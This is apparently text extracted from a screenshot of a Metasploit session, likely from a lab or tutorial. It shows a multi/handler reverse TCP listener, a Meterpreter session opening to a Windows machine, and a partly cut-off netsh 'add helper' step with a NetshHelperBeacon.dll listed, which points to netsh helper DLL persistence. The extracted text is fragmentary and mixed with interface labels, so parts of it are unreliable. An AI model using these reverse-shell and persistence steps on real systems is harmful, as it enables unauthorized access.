 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.107:12345
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 1 opened (192.168.0.107:12345 -> 192.168.0.98:49215) at
2020-03-09 01:27:22 +0000
sh add helper C:\Window
tsh
运行的程序
C:\Users\Administrator.DC\Desktop>netsh
netsh>
音乐
计算机
网络
netmsg.dll
netplwiz.dll
Netplwiz.exe
netprof.dll
netprofm.dll
netsh.exe
netshell.dll
NetshHelperBeacon.dll
NETSTAT.EXE